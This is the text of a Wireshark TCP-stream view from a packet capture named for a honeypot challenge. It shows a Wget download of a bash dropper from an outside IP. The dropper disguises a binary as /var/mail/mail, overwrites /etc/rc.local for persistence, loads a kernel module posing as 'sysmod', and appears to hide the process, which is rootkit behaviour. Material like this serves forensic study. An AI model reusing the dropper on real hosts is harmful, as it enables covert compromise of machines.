 Wireshark · Follow TCP Stream (tcp.stream eq 56) · hp_challenge.pcap
GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
13b
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
0
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (677 bytes) Show data as ASCII Stream 56
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close